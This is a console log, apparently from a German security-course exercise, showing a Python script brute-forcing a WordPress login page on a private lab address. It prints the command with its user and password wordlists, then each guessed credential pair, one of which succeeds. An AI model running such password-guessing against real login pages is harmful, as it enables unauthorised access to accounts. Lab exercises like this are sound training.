 Run: uebung_3_3_2 ×
/usr/bin/python2.7 /root/PycharmProjects/studienbrief_3/uebung_3_3_2.py -t http://172.16.229.128/wordpress/wp-login.php -u usernames.txt -p passwords.txt
[-] Benutzer: admin  Password: password | Login fehlgeschlagen.
[-] Benutzer: admin  Password: toor | Login fehlgeschlagen.
[-] Benutzer: admin  Password: anonymous | Login fehlgeschlagen.
[-] Benutzer: admin  Password: test | Login fehlgeschlagen.
[-] Benutzer: root  Password: password | Login fehlgeschlagen.
[-] Benutzer: root  Password: toor | Login fehlgeschlagen.
[-] Benutzer: root  Password: anonymous | Login fehlgeschlagen.
[-] Benutzer: root  Password: test | Login fehlgeschlagen.
[-] Benutzer: anonymous  Password: password | Login fehlgeschlagen.
[-] Benutzer: anonymous  Password: toor | Login fehlgeschlagen.
[-] Benutzer: anonymous  Password: anonymous | Login fehlgeschlagen.
[-] Benutzer: anonymous  Password: test | Login fehlgeschlagen.
[-] Benutzer: mo  Password: password | Login fehlgeschlagen.
[-] Benutzer: mo  Password: toor | Login fehlgeschlagen.
[-] Benutzer: mo  Password: anonymous | Login fehlgeschlagen.
[+] Benutzer: mo  Password: test | Login war erfolgreich.
[-] Benutzer: username  Password: password | Login fehlgeschlagen.
[-] Benutzer: username  Password: toor | Login fehlgeschlagen.
[-] Benutzer: username  Password: anonymous | Login fehlgeschlagen.
[-] Benutzer: username  Password: test | Login fehlgeschlagen.
[-] Benutzer: user  Password: password | Login fehlgeschlagen.
[-] Benutzer: user  Password: toor | Login fehlgeschlagen.
[-] Benutzer: user  Password: anonymous | Login fehlgeschlagen.
[-] Benutzer: user  Password: test | Login fehlgeschlagen.
Process finished with exit code 0